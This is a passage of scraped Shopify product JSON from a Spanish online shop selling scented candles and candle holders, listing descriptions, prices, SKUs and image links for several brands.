Starck.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-03-28T10:42:19+01:00","created_at":"2025-03-28T10:42:19+01:00","vendor":"Maison Berger Paris","type":"Recarga vela","tags":["Peau de Pierre","recarga vela Starck","Vela Perfumada","vela Starck","Velas"],"price":1710,"price_min":1710,"price_max":1710,"available":false,"price_varies":false,"compare_at_price":1900,"compare_at_price_min":1900,"compare_at_price_max":1900,"compare_at_price_varies":false,"variants":[{"id":50566571458890,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7285","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Recarga vela Starck Peau De Pierre 120 gr","public_title":null,"options":["Default Title"],"price":1710,"weight":300,"compare_at_price":1900,"inventory_management":"shopify","barcode":"3127290072856","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/recarga_vela.jpg?v=1743170826","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/recargavelacaja.jpg?v=1743170826"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/recarga_vela.jpg?v=1743170826","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/recarga-vela-starck-peau-de-pierre-120-gr","media":[{"alt":"Recarga vela Starck Peau De Pierre 120 gr de la marca Maison Berger Paris en Aromaticks","id":52340910162250,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/recarga_vela.jpg?v=1743170826"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/recarga_vela.jpg?v=1743170826","width":600},{"alt":"Recarga vela Starck Peau De Pierre 120 gr de la marca Maison Berger Paris en Aromaticks","id":52340910129482,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/recargavelacaja.jpg?v=1743170826"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/recargavelacaja.jpg?v=1743170826","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-cherry-gloss-510-gr-voluspa.js
body_size: 301
content:
{"id":15189097873738,"title":"Vela Cherry Gloss 510 Gr Voluspa","handle":"vela-cherry-gloss-510-gr-voluspa","description":"\u003cp\u003e\u003cspan\u003eSumérgete en el poder de la seducción con Cherry Gloss. La \u003cstrong\u003ecereza ahumada\u003c\/strong\u003e se fusiona con \u003cstrong\u003epétalos de rosa.\u003c\/strong\u003e Combinados con la seguridad de la \u003cstrong\u003emadera de guayaco y un toque de cuero.\u003c\/strong\u003e Disfruta del aroma adictivo y goloso de Cherry Gloss. El bonito bote de cristal y su llamativo color rojo es el ideal para decorar en fechas festivas. Contiene 510 gr de cera de coco premium, meticulosamente diseñada para ofrecer unas impresionantes 100 horas de iluminación y una fragancia perfuma tu hogar con intensidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 100 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia.\u003c\/span\u003e\u003c\/span\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:22+01:00","created_at":"2025-10-09T18:15:24+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":5400,"price_min":5400,"price_max":5400,"available":true,"price_varies":false,"compare_at_price":6000,"compare_at_price_min":6000,"compare_at_price_max":6000,"compare_at_price_varies":false,"variants":[{"id":53013153874250,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"55311","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Cherry Gloss 510 Gr Voluspa","public_title":null,"options":["Default Title"],"price":5400,"weight":700,"compare_at_price":6000,"inventory_management":"shopify","barcode":"0806644553113","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_LargeJar_55311_2024_01_A_WEB.jpg?v=1760026786","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Cherry3.webp?v=1760026786"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-cherry-gloss-510-gr-voluspa","media":[{"alt":"Vela Cherry Gloss 510 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387040285002,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786","width":2000},{"alt":"Vela Cherry Gloss 510 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387037761866,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_LargeJar_55311_2024_01_A_WEB.jpg?v=1760026786"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_LargeJar_55311_2024_01_A_WEB.jpg?v=1760026786","width":2000},{"alt":"Vela Cherry Gloss 510 Gr Voluspa de la marca Voluspa en Aromaticks","id":55386901381450,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Cherry3.webp?v=1760026786"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Cherry3.webp?v=1760026786","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/cofre-portavelas-marquise-mathilde-m.js
body_size: 758
content:
{"id":15153684840778,"title":"Cofre portavelas Marquise Mathilde M","handle":"cofre-portavelas-marquise-mathilde-m","description":"\u003cp\u003eEl set de portavelas Marquise de Mathilde perfuma y decora, perfecto para regalo. \u003cspan\u003eLa icónica fragancia de Mathilde M, déjate seducir por Marquise, una fragancia preciosa e irresistiblemente sensual que combina notas amaderadas y especiadas con la dulzura de la vainilla y los almizcles. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMadera de cedro, madera preciosa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCistus, almizcle blanco, especias\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eÁmbar gris, vaina de vainilla\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eCONTENIDO: Porta Velas de cerámica + 6 velas de Té aroma Marquise\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan dir=\"auto\"\u003eDimensiones del portavelas: ø 8,8 x 4,6 cm\u003c\/span\u003e\u003cbr\u003e\u003cspan dir=\"auto\"\u003eDimensiones de la caja: 26 x 5,1 x 9 cm\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-09-26T19:25:23+02:00","created_at":"2025-09-21T10:54:26+02:00","vendor":"Mathilde M","type":"Portavelas","tags":["Aroma Marquise","Marquise","Portavelas","Vela Marquise","Vela Mathilde M","Vela Perfumada"],"price":2241,"price_min":2241,"price_max":2241,"available":true,"price_varies":false,"compare_at_price":2490,"compare_at_price_min":2490,"compare_at_price_max":2490,"compare_at_price_varies":false,"variants":[{"id":52851486851402,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COPAMA","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cofre portavelas Marquise Mathilde M","public_title":null,"options":["Default Title"],"price":2241,"weight":300,"compare_at_price":2490,"inventory_management":"shopify","barcode":"3666273078275","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise.jpg?v=1758444694","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise_2.jpg?v=1758444702","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise_1.jpg?v=1758444709"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise.jpg?v=1758444694","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/cofre-portavelas-marquise-mathilde-m","media":[{"alt":"Cofre portavelas Marquise Mathilde M de la marca Mathilde M en Aromaticks","id":55100980330826,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise.jpg?v=1758444694"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise.jpg?v=1758444694","width":500},{"alt":"Cofre portavelas Marquise Mathilde M de la marca Mathilde M en Aromaticks","id":55100980396362,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise_2.jpg?v=1758444702"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise_2.jpg?v=1758444702","width":500},{"alt":"Cofre portavelas Marquise Mathilde M de la marca Mathilde M en Aromaticks","id":55100980756810,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise_1.jpg?v=1758444709"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise_1.jpg?v=1758444709","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-perfumada-the-de-fete-170-gr-mathilde-m.js
body_size: 1291
content:
{"id":15153679925578,"title":"Vela perfumada Thé de Fête 170 gr Mathilde M","handle":"vela-perfumada-the-de-fete-170-gr-mathilde-m","description":"\u003cp\u003eLa vela perfumada Thé de Fête de Mathilde M nos enamora a primera vista con su packaging. Inspirado en la última reina de Francia María Antonieta, le encantaban las perlas y diamantes. Perfuma intensamente con el aroma especiado de Té, Cardamomo, Jengibre, y \u003cspan\u003emiel se funde con la vainilla en una exquisita combinación gourmand. Perfuma los días festivos de Navidad con esta vela única.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan dir=\"auto\"\u003eTé, cardamomo\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eJengibre, Miel\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVainilla, Madera de Aguayo \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e      E\u003cspan\u003el 100% de las velas de Mathilde M se vierten a mano en sus talleres. Cada mecha           se  corta y centra manualmente. Las velas Mathilde M están compuestas por una mezcla       equilibrada y artesanal de cera de soja vegetal y cera mineral.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eCapacidad: 170 g de cera vegetal y mineral\u003cbr\u003eDimensiones del recipiente: ø 7,8 x 6,9 cm.\u003cbr\u003eDimensiones de la caja: 9,7 x 16,5 x 5,6 cm. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eDuración: Hasta 55 horas de quemado\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003e\u003cstrong\u003eNuestros consejos de mantenimiento para una combustión perfecta\u003c\/strong\u003e\u003cbr\u003e Al usarla por primera vez, asegúrese de dejar que la cera se derrita por toda la superficie para evitar que se forme un \"túnel\" en los usos posteriores. Recorte las mechas de la vela a 5 milímetros de altura antes de cada uso.\u003cbr\u003eSe recomienda quemar la vela en secuencias de 2 a 3 horas consecutivas como máximo.\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan dir=\"auto\"\u003eEDICIÓN LIMITADA \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-09-26T19:31:52+02:00","created_at":"2025-09-21T10:29:10+02:00","vendor":"Mathilde M","type":"Vela Perfumada","tags":["Aroma de Navidad","outlet","Vela Mathilde M","vela navidad","Vela Perfumada"],"price":1910,"price_min":1910,"price_max":1910,"available":true,"price_varies":false,"compare_at_price":2390,"compare_at_price_min":2390,"compare_at_price_max":2390,"compare_at_price_varies":false,"variants":[{"id":52851468960074,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BGFNTF","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela perfumada Thé de Fête 170 gr Mathilde M","public_title":null,"options":["Default Title"],"price":1910,"weight":300,"compare_at_price":2390,"inventory_management":"shopify","barcode":"3666273078787","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete.jpg?v=1758443295","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_3.jpg?v=1758443304","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_2.jpg?v=1758443309","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_1.jpg?v=1758443316"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete.jpg?v=1758443295","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-perfumada-the-de-fete-170-gr-mathilde-m","media":[{"alt":"Vela perfumada Thé de Fête 170 gr Mathilde M de la marca Mathilde M en Aromaticks","id":55100936585546,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete.jpg?v=1758443295"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete.jpg?v=1758443295","width":500},{"alt":"Vela perfumada Thé de Fête 170 gr Mathilde M de la marca Mathilde M en Aromaticks","id":55100936782154,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_3.jpg?v=1758443304"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_3.jpg?v=1758443304","width":500},{"alt":"Vela perfumada Thé de Fête 170 gr Mathilde M de la marca Mathilde M en Aromaticks","id":55100936945994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_2.jpg?v=1758443309"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_2.jpg?v=1758443309","width":500},{"alt":"Vela perfumada Thé de Fête 170 gr Mathilde M de la marca Mathilde M en Aromaticks","id":55100937044298,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_1.jpg?v=1758443316"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete_1.jpg?v=1758443316","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vaso-portavelas-de-te-gris-ambiances-devineau.js
body_size: 407
content:
{"id":15303311589706,"title":"Vaso portavelas de té gris Ambiances Devineau","handle":"vaso-portavelas-de-te-gris-ambiances-devineau","description":"\u003cp\u003e El Portavelas de cristal en color negro translucido para velas de té pequeñas es ideal para eventos y celebraciones. Usalo con velas de té perfumasmadas o neutras. \u003c\/p\u003e\n\u003cp\u003eMedidas: 6,5 cm \u003c\/p\u003e","published_at":"2025-11-28T18:09:36+01:00","created_at":"2025-11-28T18:09:30+01:00","vendor":"Ambience Devineau","type":"Portavelas","tags":["Portavelas"],"price":270,"price_min":270,"price_max":270,"available":true,"price_varies":false,"compare_at_price":300,"compare_at_price_min":300,"compare_at_price_max":300,"compare_at_price_varies":false,"variants":[{"id":53475346088266,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7681606","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vaso portavelas de té gris Ambiances Devineau","public_title":null,"options":["Default Title"],"price":270,"weight":200,"compare_at_price":300,"inventory_management":"shopify","barcode":"3482356816066","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816066.jpg?v=1764349436"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816066.jpg?v=1764349436","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vaso-portavelas-de-te-gris-ambiances-devineau","media":[{"alt":"Vaso portavelas de té gris Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56202598252874,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816066.jpg?v=1764349436"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816066.jpg?v=1764349436","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-mediterranean-lemon-113-gr-voluspa.js
body_size: 865
content:
{"id":15189914878282,"title":"Vela Mediterranean Lemon 113 gr Voluspa","handle":"vela-mediterranean-lemon-113-gr-voluspa","description":"\u003cp\u003eUn coctel que despierta tus sentidos, un viaje a la costa Mediterránea con notas de \u003cstrong\u003eBergamota, Limón Siciliano, Jazmín y Ámbar\u003c\/strong\u003e. Frescura máxima en tu hogar. En color azul intenso q hace de la vela una auténtica joya. Con bote metálico y con tapa  que es perfecta para conservar tu vela y disfrutarla hasta 25 horas. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 25 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco  \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:20+01:00","created_at":"2025-10-10T08:45:17+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":1845,"price_min":1845,"price_max":1845,"available":true,"price_varies":false,"compare_at_price":2050,"compare_at_price_min":2050,"compare_at_price_max":2050,"compare_at_price_varies":false,"variants":[{"id":53016197202250,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"72140","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Mediterranean Lemon 113 gr Voluspa","public_title":null,"options":["Default Title"],"price":1845,"weight":200,"compare_at_price":2050,"inventory_management":"shopify","barcode":"0806644721406","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_02_A_WEB.jpg?v=1760078647","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_03_A_WEB.jpg?v=1760078652"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-mediterranean-lemon-113-gr-voluspa","media":[{"alt":"Vela Mediterranean Lemon 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55395769024842,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640","width":2000},{"alt":"Vela Mediterranean Lemon 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55395770958154,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_02_A_WEB.jpg?v=1760078647"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_02_A_WEB.jpg?v=1760078647","width":2000},{"alt":"Vela Mediterranean Lemon 113 gr Voluspa de la marca Voluspa en Aromaticks","id":55395771941194,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_03_A_WEB.jpg?v=1760078652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_MiniTin_72140_2025_03_A_WEB.jpg?v=1760078652","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-cherry-gloss-3-mechas-340-gr-voluspa.js
body_size: 950
content:
{"id":15189116256586,"title":"Vela Cherry Gloss 3 mechas 340 Gr  Voluspa","handle":"vela-cherry-gloss-3-mechas-340-gr-voluspa","description":"\u003cp\u003e\u003cspan\u003eSumérgete en el poder de la seducción con Cherry Gloss. La \u003cstrong\u003ecereza ahumada\u003c\/strong\u003e se fusiona con \u003cstrong\u003epétalos de rosa.\u003c\/strong\u003e Combinados con la seguridad de la \u003cstrong\u003emadera de guayaco y un toque de cuero.\u003c\/strong\u003e Disfruta del aroma adictivo y goloso de Cherry Gloss. Viene presentada en una bonita lata de metal con tapa, perfecta para conservarla. Contiene 340 gr de cera de coco premium, meticulosamente diseñada para ofrecer unas impresionantes  40 horas de iluminación y una fragancia perfuma tu hogar con intensidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 40 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:22+01:00","created_at":"2025-10-09T18:29:06+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":3690,"price_min":3690,"price_max":3690,"available":true,"price_varies":false,"compare_at_price":4100,"compare_at_price_min":4100,"compare_at_price_max":4100,"compare_at_price_varies":false,"variants":[{"id":53013203648842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"54511","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Cherry Gloss 3 mechas 340 Gr  Voluspa","public_title":null,"options":["Default 